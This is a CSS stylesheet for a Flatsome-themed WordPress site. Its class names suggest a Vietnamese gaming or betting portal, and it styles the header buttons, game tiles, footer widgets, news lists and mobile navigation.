  .current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before, .banner, 
  .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner {
    background: #b71319 !important;
}
.header-main  .header-nav-main  > li:last-child > a:after {
    content: "";
    background: transparent;
}
.header-main .header-inner .flex-right.flex-col .header-nav-main > li > a {
    padding: 2px 30px;
    margin: 0;
    text-transform: uppercase;
    font-size: 15px;
    color: #fff;
    text-align: center;
    border-radius: 4px;
    border: 1px solid #fff;
    background-color: transparent;
    font-family: "Arial";
    font-weight: 500;
    opacity: 1;
    background: #0d6efd;
}

.header-main .header-inner .flex-right.flex-col .header-nav-main > li:last-child >a {
    background-image: linear-gradient(0deg,#fd7900,#feae00);
    border: 1px solid #feae00;   
}
.header-main .header-inner .flex-right.flex-col .header-nav-main > li > a:hover {
    background: red;
}
.box__trochoi {
    padding: 40px 0 40px 0 !important;
/*    border-image: linear-gradient(270deg, #ffffff 1%, #C9C9C9 50%, #ffffff) 0 0 100% 0/1px 0 1px 0 stretch;
    border-bottom: 1px solid;*/
}
.box__trochoi  .box  .box-image,.section__sex .box  .box-image  {
    background-color: #faa00f;
    border-radius: 10px 10px 0 0;
}
.box__trochoi  .box:hover .box-image,
.section__sex .box:hover .box-image  {
        opacity: 0.5;
}
.section__sex {
    background: url(images/image-sex-bg.jpg)no-repeat;
    background-size: cover;
    padding: 10px 0 10px 0 !important;
}
.section__sex .col  .col-inner .box{ 
    background: #fff;
}
.section__sex .col  .col-inner .box .box-text {
    position: relative;
    box-sizing: border-box;
    padding: 15px 20px;
    text-align: left;
    height: 237px;
    background-color: #fff;
    border-bottom: 5px solid #faa011;
}
.section__sex .col  .col-inner .box .box-text  .home-news-title {
    margin-bottom: 10px;
    color: #faa011;
    font-weight: 700;
    font-size: 18px;
}
.section__sex .col  .col-inner .box .box-text p {
    font-size: 14px;
    line-height: 1.6;
    color: #999;
}
.section__sex .col  .col-inner .box .box-text a.chitiet_icon {
    position: absolute;
    bottom: 10px;
    right: 20px;
    color: #faa011;
    text-decoration: none;
    font-size: 14px;
    font-weight: 700;
    font-style: italic;
    margin: 0;
}
.box__trochoi  .box-image a img  {
    width: 100%;
    height: 145px;
    object-fit: cover;
    -webkit-transition: -webkit-transform .5s ease;
    -moz-transition: -moz-transform .5s ease;
    transition: transform .5s ease;
}
.box__trochoi  .box-image a {
    overflow: hidden;

}
.box__trochoi  .box-image a:hover img {
-webkit-transform: scale(1.09);
    -moz-transform: scale(1.09);
    -o-transform: scale(1.09);
    transform: scale(1.09);
}
.box__trochoi  .col.medium-3 {
    padding: 0 10px;
}

.box__trochoi  .box-text h4 {
    color: #333;
    font-size: 15px;
    font-weight: 500;
}
.box__trochoi  .box-text.text-center {
    padding-bottom: 0;
    padding: 10px 0 10px 0;
    text-transform: none;
    background: #109a48;
}
.box__trochoi  .box-text.text-center h4 {
    color: #fff;
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
}
.footer-wrapper {
  background: #181818;
  position: relative;
}
/* .footer-wrapper:before {
    background: url(https://csi.20icipp.com/img/static/desktop/common/snow/snow-bottom.png) bottom/auto 100% repeat-x;
    content: "";
    display: block;
    height: 80px;
    pointer-events: none;
    position: absolute;
    top: -30px;
    width: 100%;
} */
.footer-wrapper .widget  .widget-title {
    display: block;
    color: #666666;
    line-height: 30px;
    position: relative;
    text-align: left;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 8px 0;
    color: #f5dab2;
    font-size: 15px;

}
.section__width {
    position: relative;
    z-index: 9;
}


.footer-wrapper .footer-1 .widget:nth-child(3) img {
    -webkit-transition: all .2s ease-in;
    transition: all .2s ease-in;
    /*filter: url(data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 0.8" /></feComponentTransfer></filter></svg>#filter);*/
    -webkit-filter: grayscale(1) opacity(.8);
    filter: grayscale(1) opacity(.8);
}
.footer-wrapper .footer-1 .widget:nth-child(3) img:hover {
	    -webkit-filter: grayscale(0) opacity(1);
    filter: grayscale(0) opacity(1);
}
.footer-wrapper .footer-1 .widget:nth-child(1) img {

}
.footer-wrapper .footer-1 .widget p {
color: #fff;
    font-size: 15px;
    line-height: 26px;
    text-align: left;

}
.footer-wrapper .widget  .is-divider {
    display: none !important;
}
.footer-wrapper .widget ul li {
    border: 0 !important;
    text-align: center;
}
.footer-wrapper .widget ul li a {
cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 13px;
    padding: 0;
    display: block;
    line-height: 25px;
    text-align: left;
}
.footer-wrapper .widget ul li a:hover {
    color: red;
}

.footer-2 .widget:nth-child(2) .textwidget a ,
.footer-2 .widget:nth-child(3) .textwidget a {
    display: inline-block;
} 
/*.footer-wrapper .widget .widget-title {
    background: url(images/ic.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(1) .widget-title {
    background: url(images/ic1.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(2) .widget-title {
    background: url(images/ic2.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(3) .widget-title {
    background: url(images/ic3.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(4) .widget-title {
    background: url(images/ic4.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(5) .widget-title {
    background: url(images/ic5.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(6) .widget-title {
    background: url(images/ic6.png) left center no-repeat;
}*/
.footer-1 {
padding: 15px 0 0;
}

.footer-wrapper .widget:nth-child(7) ul li a {
    font-size: 12px;
    line-height: 15px;
    display: block;
    text-align: left;
    padding: 0 0 7px 0;

}
.absolute-footer {
    /*display: none;*/
}
.footer-wrapper .widget  .is-divider {
    display: none !important;
}
.footer-wrapper .widget ul li {
    border: 0 !important;
    text-align: center;
}
.footer-wrapper .widget ul li a {
    cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 12px;
    padding: 0 3px;
    display: block;
    line-height: 30px;
    text-align: left;
}
.footer-wrapper .widget ul li a:hover {
    color: #faa011;
}
/*.footer-wrapper .widget .widget-title {
    background: url(images/ic.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(1) .widget-title {
    background: url(images/ic1.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(2) .widget-title {
    background: url(images/ic2.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(3) .widget-title {
    background: url(images/ic3.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(4) .widget-title {
    background: url(images/ic4.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(5) .widget-title {
    background: url(images/ic5.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(6) .widget-title {
    background: url(images/ic6.png) left center no-repeat;
}*/
.footer-1 {
    padding: 15px 0 0;
    text-align: center;
}

.footer-wrapper .widget:nth-child(7) ul li a {
    font-size: 12px;
    line-height: 15px;
    display: block;
    text-align: left;
    padding: 0 0 7px 0;

}
.absolute-footer {
    background: #e3e3e3 !important;
    color: #333 !important;
}
.footer-2 {
    text-align: center;
}
.footer-2 .widget {
    /*margin-bottom: 0;*/
}

.footer-1 {

    padding: 20px 0 !important;
}
/* .footer-2 .widget:nth-child(1) {
    max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
}

.footer-2 .widget:nth-child(2) {
     max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;   
}

.footer-2 .widget:nth-child(3) {
       max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;     
}
.footer-2 .widget:nth-child(4) {
       max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;     
} */
.footer-2 .widget:nth-child(1) a img {

    /* height: 35px; */
    /* width: auto; */
    padding: 6px 15px 0;

}
.footer-2 .widget:nth-child(1) .widget-title {
    display: block;
    color: #666666;
    line-height: 30px;
    position: relative;
    text-align: left;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 35px 0;
    color: #f5dab2;
    font-size: 20px;
    padding-left: 30px;
}
.footer-wrapper .widget ul li a {
    cursor: pointer;
    font-size: 14px;
    padding: 0 15px;
    display: block;
    line-height: 27px;
    font-weight: 500;
    text-align: left;
    text-transform: none;
    color: #fff;
}
.footer-1 .widget.widget_nav_menu  ul.menu {
    overflow: hidden;
}
.footer-1 .widget.widget_nav_menu ul.menu li {
    padding: 0;
    float: left;
    width: 50%;
}
.footer-1 .widget.widget_nav_menu ul.menu li a {
color: #fff;
    font-size: 15px;
    padding: 0;
    text-transform: none;
    font-weight: 500;
    line-height: 42px;
}
.footer-1 .widget.widget_nav_menu ul.menu li a:hover {
    color: #f4ba22;
}
.footer-1 .widget.widget_nav_menu ul.menu li ul {
    display: none !important;
}
.footer-1 .widget p {
    font-size: 14px;
    text-align: center;
    margin: 0;
    color: #666;
}
/*canvas {
    cursor: crosshair;
    display: block;
    position: absolute;
    z-index: 0;
    height: 100%;
    top: 0;
    width: 100%;
}*/
.footer-2 .widget:nth-child(2) a img  {
    height: 45px;
    width: auto;
    padding: 6px;
}
.footer-2 .widget:nth-child(3) a img  {
    height: 40px;
    width: auto;
    padding: 6px;
}
.footer-2 .widget:nth-child(3) a.taitro {
    display: block;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.footer-2 .widget:nth-child(3) a.taitro img  {
    height: auto;
    max-width: 180px;
}
.absolute-footer {
    display: none !important;
}
.box__before {
background: #000;
    padding: 7px 0;
}
.box__before .widget {
    margin: 0;
    width: 100%;
    list-style: none;
    padding: 0;
}
.box__before .list__info {
    padding: 0;
    margin: 0;
    overflow: hidden;
}
.list__info li {
    list-style: none;
    float: left;
    margin: 0;
    padding: 0 ;
}
.list__info li a {
    font-size: 14px;
    color: #fff;
    color: #aaa;
    cursor: pointer;
    text-decoration: none;
    padding: 0 13px;
    line-height: 30px;

}
.list__info li.hotro a {
    color: #ffde00;
}
.list__info li a img {
        width: auto;
    height: 14px;
    vertical-align: text-top;
    margin-right: 5px;
    margin-left: 3px;
}
.thongbao li {
    margin: 0 !important;
}
.runMsg {
    height: 50px;
    height: 50px;
    bottom: 0px;
    width: 100%;
    z-index: 99;
    background: #333;
    border-radius: 0;
    margin-bottom: 0;
}
.runMsg > .row  > .runMsgTitle {
    float: left;
    line-height: 50px;
    color: #aaa;
    max-width: 150px !important;
    background: url(images/loa.png)5px 16px no-repeat;
    background-size: 17px;
    padding-left: 28px;
    font-weight: bold;
    font-size: 13px;

}
.runMsg > .row {
    margin: 0 !important;
}
.runMsg .marqueeBar  {
    float: right;
    max-width: calc(100% - 170px) !important;
}

.runMsg .marqueeBar {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    line-height: 50px;
}

/*
section__taiap
*/
.section__taiap .col.large-3  {
    padding-bottom: 0;
}
.section__iphone .col.large-3  {
    padding-bottom: 0;
}
.section__taiap {
    padding-bottom: 40px !important;
}
.section__taiap .button  {
    background: #16516b;
    text-align: center;
    width: 255px;
    height: 48px;
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0;
    box-shadow: 0 0 0 0;
    line-height: 48px;
    font-size: 15px;
    color: #ffe400;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    z-index: 99;
    border-left: 25px solid red;
}
.section__taiap .col.large-3:nth-child(2) .button {
    background: #1d1d1d;
    border-left: 25px solid #f5e526;
}
.section__taiap .col.large-3:nth-child(3) .button {
    background: #5611dc;
    border-left: 25px solid #ed7106;
}
.section__taiap .col.large-3:nth-child(4) .button {
    background: #99017f;
    border-left: 25px solid #f9ba06;
}
.section__taiap .button:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 45px;
    left: 15px;
    -webkit-box-shadow: 0 0 25px 25px rgba(213,8,217,.9);
    box-shadow: 0 0 30px 31px rgba(213,8,217,.9);
    border-radius: 50%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
}
.section__taiap .button:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #5e0a92;
}
.section__taiap .button:hover:before {
opacity: 1;
    left: 25px;
    visibility: visible;
}

.section__taiap .button:hover:after  {
    top: 0;
}

.section__taiap .icon-box {
    padding: 8px 15px;
    border-radius: 5px;
    background: #109a48;
}
.section__taiap .icon-box:hover {
    background: #097a37;
}
.section__taiap .icon-box .icon-box-img{
    width: 40px !important;
}
.section__taiap .icon-box .icon-box-img img {
    width: auto;
    height: auto
}
.section__taiap .icon-box .icon-box-text {
    width: calc(100% - 40px) !important;
}
.section__taiap .icon-box .icon-box-text h3 {
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 5px 0;
}
.section__taiap .icon-box .icon-box-text p {
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    margin: 0;
}
.section__iphone  .button  {
    background: url(images/b1.png)no-repeat;
    text-align: center;
    width: 255px;
    height: 54px;
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0;
    box-shadow: 0 0 0 0;
    line-height: 54px;
    font-size: 15px;
    color: #ffe400;
    font-weight: 500;
    position: relative;
    background-size: 100% !important;
    z-index: 9;
    overflow: hidden;
    border-radius: 10px;
}
.section__taiap .button:before {
/*    content: "";
    width: 28px;
    height: 30px;
    background: url(images/i1.png)0 10px no-repeat;
    display: inline-block;*/
}
.section__iphone .button:before {
    content: "";
    width: 28px;
    height: 30px;
    background: url(images/i1.png)0 10px no-repeat;
    display: inline-block;
}
.section__iphone .button:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #dc2c0a;
}
.section__iphone .button:hover:after {
    top: 0;
}
/*.section__taiap .col.large-3:nth-child(2) .button {
    background: #442172;
}
.section__taiap .col.large-3:nth-child(3) .button {
    background: #822d0c;
}
.section__taiap .col.large-3:nth-child(4) .button {
    background: #0c8210;  
}
*/

.section__iphone .col.large-3:nth-child(2) .button {
        background: url(images/b2.png)no-repeat;
}
.section__iphone .col.large-3:nth-child(3) .button {
        background: url(images/b3.png)no-repeat;
}
.section__iphone .col.large-3:nth-child(4) .button {
       background: url(images/b4.png)no-repeat;
}
.section__taiap .button:hover ,
.section__iphone .button:hover  {
        /*background: red;*/
}
/*
section__slotgame
*/
.section__slotgame  {
    padding-bottom: 0 !important;
}
.section__slotgame .post-title {

    color: #333;
    font-size: 14px;
    display: block;
    line-height: 22px;

}
.section__slotgame .box-text {
    padding: 0px 0px 0px 10px;
    position: relative;
    overflow: hidden;
}
.section__slotgame .box-text button {
float: left;
    border: 0;
    background: none;
    color: red;
    padding: 0;
    margin: 0;
    position: relative;
    display: inline-block;
    text-transform: none;
}
.section__slotgame:hover .box-text {
    /*border-bottom: 5px solid #fe9201;*/
}
.section__slotgame .box-text button:hover {
    color: #fe9201;
}
.heading-realate {
    padding: 3px 15px;
    background: #b71319;
}

/*ChyĂªn má»¥c tin*/
.box__nth__2 {
}
.box__nth__2 .news-post-news {
    margin-bottom: 15px;
    width: 100%;
    clear: both;
}
.box__nth__2 .news-post-news .box__news__inner {
    overflow: hidden;
    clear: both;
    padding: 15px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0px 2px 3px 1px #ccc;
}
.box__nth__2 .news-post-news .box__thumb__img {
    display: block;
    width: 265px;
    float: left;
}
.box__nth__2 .news-post-news .box__thumb__img a  {
    display: block;
    line-height: 0;
}

.box__nth__2 .news-post-news .box__thumb__img a img {
    width: 100%;
    height: 160px;
    object-fit: cover;
    border-radius: 8px;
}
.box__nth__2 .news-post-news .box__content {
    float: right;
    width: calc(100% - 280px);
}
.box__nth__2 .news-post-news .box__content h3 a {
    display: block;
    color: #333;
    font-size: 18px;
    font-weight: bold;
    line-height: 25px;
    max-height: 50px;
    overflow: hidden;
}
.date__da {

    font-size: 14px;
    color: #666;
    margin: 0 0 5px 0;

}
.date__da i {
    font-size:13px;
}
.box__nth__2 .news-post-news .box__content .box__des p {
    font-size: 14px;
    line-height: 23px;
    max-height: 46px;
    overflow: hidden;
    margin: 0 0 0px 0;
}
.box__nth__2  #slick-prev ,
.box__nth__2 #slick-next {
	top:-40px;
}
.box__nth__2 .news-post-news .box__content > a {
    display: inline-block;
    color: #da251c;
    font-size: 14px;
    text-decoration: underline;
}
.heading-realate span {
	color:#fff
}
        .archive div#des__cate {
    overflow: hidden;
    position: relative;
    /* background: #fff; */
    /* padding: 15px; */
    /* border-radius: 8px; */
    clear:both;
    overflow: hidden;
    /* box-shadow: 0px 2px 3px 1px #ccc; */
}
        .archive .tab-panels div#des__cate.panel:not(.active) {
            height: 0 !important;
        }
        .devvn_readmore_flatsome {
            text-align: center;
            cursor: pointer;
            position: absolute;
            z-index: 9999;
            bottom: 0;
            width: 100%;
            background: #fff;
        }
        .devvn_readmore_flatsome:before {
            height: 55px;
            margin-top: -45px;
            content: "";
            background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
            background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
            display: block;
        }
        .devvn_readmore_flatsome a {
            color: #e9952c;
            display: block;
        }
        .devvn_readmore_flatsome a:after {
            content: '';
            width: 0;
            right: 0;
            border-top: 6px solid #e9952c;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;
            display: inline-block;
            vertical-align: middle;
            margin: -2px 0 0 5px;
        }
.boxx__header__cate {
    overflow: hidden;
    position: relative;
    background: #fff;
    padding: 15px;
    border-radius: 8px;
    box-shadow: 0px 2px 3px 1px #ccc;
    margin-bottom: 25px;
    clear: both;
}
.boxx__header__cate .mota__dess {
        font-size: 14px;
    line-height: 1.55;
    color: #6c757d;
    font-style: italic;
}
.boxx__cm{

    margin-bottom: 16px;
    border-radius: 6px;
    padding: 10px 10px 5px;
    background: #f3f9ef;
    border-bottom: 0;

}
.boxx__cm  > div {
    display: inline-block;
    margin-bottom: 5px;
}
.boxx__cm a {
display: inline-block;
    padding: 3px 20px;
    background: #ffffff;
    color: #011e41;
    font-size: 13px;
    font-weight: 600;
    border-radius: 30px;
    border: 1px solid #d5dae0;
}
.boxx__cm a:hover {
    background:#011e41;
    color:#fff;
}
/*
box__nth__1
*/
.box__nth__1 {
    margin-bottom: 25px;
    border-bottom: 1px dashed #ddd;
    padding-bottom: 25px;
}
.box__nth__1 .news-post-news .box__thumb__img a {
    display: block;
    line-height: 0;
}
.box__nth__1 .news-post-news .box__thumb__img a img {
    width: 100%;
    height: 360px;
     object-fit: cover;   
}
.box__nth__1 .news-post-news .box__content {
    padding: 20px 0 0 0;
}
.box__nth__1 .news-post-news .box__content h3 a {
    display: block;
    line-height: 28px;
    font-size: 20px;
    color: #333;
    font-weight: 600;
}
.box__nth__1 .news-post-news .box__content .box__des p {
    font-size: 15px;
    margin: 0 0 6px 0;
    line-height: 30px;
}
.box__nth__1 .news-post-news .box__content > a {
color: #da251c;
    display: inline-block;
    border: 1px solid #da251c;
    padding: 0 20px;
    line-height: 30px;
}

.box__nth__2 .news-post-news .box__content h3 a:hover {
    color: #da251c;
}


.box__left__layout {
    float: left;
    width: calc(100% - 325px - 20px);
}
.box__right__layout {
    float: right;
    width: 325px;
}

#shop-sidebar .widget .widget-title, .box__right__layout .widget .widget-title {
    width: 100%;
    display: flex;
    background-color: #2894ca;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 6px;
    font-size: 14px;
    order-bottom: 2px solid #f7ea5c;
    margin-bottom: auto;
    display: block;
    margin: 0 0 10px 0;

}

#shop-sidebar .widget .widget-title span, .box__right__layout .widget  .widget-title span {
    background: #f7ea5c;
    padding: 10px 20px 8px 20px;
color: #000;
    position: relative;
    display: inline-block;
    margin: 0;
    margin: 0;
    font-size: 16px;
    line-height: 22px;
    display: inline-block;
    text-transform: uppercase;
}
.box__right__layout .widget  .widget-title span:after,
#shop-sidebar .widget .widget-title span:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 40px solid transparent;
    border-left: 20px solid #f7ea5c;
    border-bottom: 0px solid transparent;
    border-right: 0 solid transparent;
    position: absolute;
    top: 0px;
    right: -20px;
}


#shop-sidebar .widget, .box__right__layout .widget {
    background: #fff;
    padding: 0;
    border-radius: 5px;
    border: 0;
}
#shop-sidebar .widget_nav_menu ul.menu>li>a, .box__right__layout .widget_nav_menu ul.menu>li>a {
    color: #333;
    font-size: 15px;
}

.widget .is-divider {
    display: none !important;
}
/*#top-bar  .flex-right .top-bar-nav li {
    margin: 0 
}
#top-bar  .flex-right .top-bar-nav li a {
    width: 85px;
    height: 20px;
    text-decoration: none;
    background-color: #00b2b9;
    border-radius: 3px;
    padding: 0;
    text-align: center;
    display: block;
}
#top-bar  .flex-right .top-bar-nav li a:after {
    content: "";
    background: transparent;
    width: 0 !important;
    border: 0;
}
#top-bar  .flex-right .top-bar-nav li:first-child a{
    width: 95px;
    height: 20px;
    box-sizing: border-box;
    margin-right: 10px;
    background-image: url(images/btn_addMember.png);
    text-decoration: none;
    display: block;
    padding: 0;
    padding-left: 12px;
    background-repeat: no-repeat;
    text-align: left;

}*/
.lh_1 .lh__lh {
    color: #fff;
    font-size: 17px;
    font-weight: 600;
    display: inline-block;
    padding: 5px 20px;
    overflow: hidden;
}
.tp__tp {
    display: inline-block;
    background: url(images/down.jpg) right 8px center no-repeat #f2f9f2;
    color: #333;
    border-radius: 40px;
    border: 2px solid #0ba449;
    padding: 4px 44px 3px 22px;
    margin: 0 10px;
    font-size: 16px;
    position: relative;
    z-index: 1;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    position: relative;
    overflow: hidden;
    border-radius: 50px;
    display: inline-block;
}
.dangky {
    background: url(images/1.png) right 8px center no-repeat #f2f9f2;
    background-size: 28px;

}
.tp__tp:hover:before {
    opacity: 1;
    left: 25px;
    visibility: visible;
}
.tp__tp:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 45px;
    left: 15px;
    -webkit-box-shadow: 0 0 25px 25px rgba(213,8,217,.9);
    box-shadow: 0 0 30px 31px rgba(213,8,217,.9);
    border-radius: 50%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
}
.tp__tp::after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #6c2b95;
}
.tp__tp:hover:after {
        top: 0;
}
.tp__tp:hover {
    color: #fff;
    /*background: url(images/ica.jpg)right 5px center no-repeat;*/
        /*background: url(images/ica.jpg) right 8px center no-repeat #f2f9f2;*/
}
.header-top  {
    height: 40px;
    width: 100%;
    background-color: #109a48;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.tagcloud a {
    font-size: 13px !important;
    padding: 5px 9px;
    border: 1px solid #ddd;
    margin: 0 0 5px 0 !important;
    display: inline-block;
    border-radius: 3px;
}
.heading-title-single ,.heading-title-home{
    font-size: 22px;
    line-height: 35px;
    margin: 0 0 12px 0;
    font-weight: 600;
    color: #011e41;
    text-transform: uppercase;
}

#wrapper, #main {
background-color: #fff;
    position: relative;
    overflow: hidden;
}
.home #main {
    background: #fff;
    background-size: cover;
}
.box__slider__home {
    display: none;
}
.home .box__slider__home {
    display: block;
    position: relative;
}
.section_trandau {
	padding-bottom:0 !;
}
.section_trandau .img  img {
    width: auto !important;
    display: block;
    margin: auto !important;
}
.box__slider__home .widget_custom_html {
        position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 9;
    margin: 0;
}
/*
section__sanhgame
*/
.section__sanhgame .icon-box p {
    font-size: 13px;
}
.section__sanhgame .col.medium-3  {
    padding-bottom: 0;
}
/*
section__submit
*/
.section__submit .col .col-inner {
-ms-flex: 1;
    flex: 1;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 20px 20px 10px 15px;
    background-color: #fff;
    color: #3f3f3f;
    border-left: 3px solid #faa011;
    cursor: pointer;
    min-height: 125px;
}


.box__socical {
    top: 105px;
    position: fixed;
    right: 0px;
    width: 80px;
    z-index: 50;
    background-color: rgba(0, 0, 0, 0.38);
    border-radius: 4px;
}
.box__socical .item_socical {
cursor: pointer;
    text-align: center;
    color: #fff;
    position: relative;
    padding: 5px 0px 8px 0px;
    height: 75px;
    box-sizing: border-box;
}
.box__socical .item_socical:after {
    content: "";
    width: 76px;
    height: 0px;
    border-bottom: 1px solid rgba(255,255,255,0.3);
    position: absolute;
    bottom: 0px;
    left: 2px;
}
.box__socical .item_socical:hover {
    background-color: rgba(255,255,255,0.3);
}
.box__socical .item_socical span {
    display: block;
    color: #fff;
    font-size: 13px;
}
.box__socical .item_socical img {
    width: auto;
    height: auto;
    max-height: 45px;
}

.recent-blog-posts a {
    color: #2894ca;
}
.section__hotro .icon-box {
        justify-content: space-between;
    align-items: center;
}
.section__hotro .icon-box h5 {
    font-size: 15px;
    color: #1f06ec;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 24px;
}
.section__hotro {
    margin: auto;
    width:68%;
}

.section__submit .icon-box .icon-box-text h5 {
    background: #faa011;
    color: #000;
    text-transform: none;
    line-height: 39px;
    margin: 0 0 10px 0;
    font-size: 16px;
    text-align: center;
    display: block;
    border-radius: 0;
    font-weight: 600;
    width: 100%;
}
.section__submit .icon-box .icon-box-text p {
    font-size: 15px;
    text-align: center;
    line-height: 22px;
}

.section__gioithieumobile p {
    font-size: 14px;
    line-height: 25px;
    color: #fff;
    margin: 0;
    text-align: justify;
}
.section__gioithieumobile  .section-title-container {
    margin-bottom: 10px;
}
.section__gioithieumobile .section-title {
    text-align: center;
    display: block;
}
.section__gioithieumobile .section-title b {
    display: none;
}
.section__gioithieumobile .section-title .section-title-main {
    color: #fff;
    text-align: center;
    font-size: 16px;
}

.section__ha  {
    padding: 15px 0 !important;
}
.section__ha .col.large-12 {
    padding-bottom: 0 !important;
}
/*
box__trochoi_mobile 
*/
.box__trochoi_mobile {
    padding: 15px 0 15px !important;
} 
.box__trochoi_mobile .box__1,
.box__trochoi_mobile .box__2 {
    padding-bottom: 0 !important;
}
.box__trochoi_mobile .box__1 {
    padding-left: 10px;
    padding-right: 5px;
}
.box__trochoi_mobile .box__2 {
    padding-right: 10px;
    padding-left: 5px;
}
.box__trochoi_mobile .box__1 .box  {
    margin-bottom: 10px;
}
.box__trochoi_mobile .box__1 .box .box-image img {
    width: 100%;
    height: 236px;
    object-fit: cover;
}
.box__trochoi_mobile .box__2 .box .box-image img {
width: 100%;
    height: 113px;
    object-fit: cover;
}
.box__trochoi_mobile .box__2 .col-inner .box {
    margin-bottom: 10px;
} 
.box__trochoi_mobile  .box  .box-text  {

    position: absolute;
    bottom: 0;
    left: 0;
    color: #fff;
    font-size: 17px;
    width: 100%;
    padding: 4px 6px;
    background: rgb(0 0 0 / 46%);

}
.box__trochoi_mobile  .box  .box-text h4 {
    color: #fff;
    font-size: 16px;
    text-align: right;
    margin: 0;
    text-transform: capitalize;
}
.section__ha:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 5px;
    width: calc(100% - 10px);
    height: 2px;
    background-color: hsla(0,0%,100%,.2);
}
/*
bottom-nav
*/
.bottom-nav {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    box-shadow: 0 -1px 6px rgba(0,0,0,.2), 0 -1px 2px rgba(0,0,0,.6);
    z-index: 99;
    background: #131313;
}
.bottom-nav a {
        text-align: center;
    -ms-flex: 1;
    flex: 1;
    height: 100%;
    padding-top: 5px;
    position: relative;
    display: block;
}
.bottom-nav a img {
    display: block;
    margin: auto !important;
}
.bottom-nav a span {
    display: block;
    color: #fff;
    text-align: center;
    font-size: 14px;
    line-height: 26px;
}
.section__gioithieumobile  {
    padding-bottom: 20px !important;
}

.home-gamelobby {

}
.home-quick-nav {
    display: -ms-flexbox;
    display: flex;
    overflow: scroll;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    background-color: #1e1e1e;
    box-shadow: 0 2px 5px rgba(0,0,0,.3);   
}
.home-quick-nav li  {
    color: #fff;
    text-align: center;
    -ms-flex-preferred-size: 75px;
    flex-basis: 75px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    list-style: none;
    position: relative;
    margin: 0;
}
.home-quick-nav li a {
    display: block;
}
.home-quick-nav li a span {
    display: block;
    font-size: 12px;
    font-weight: 300;
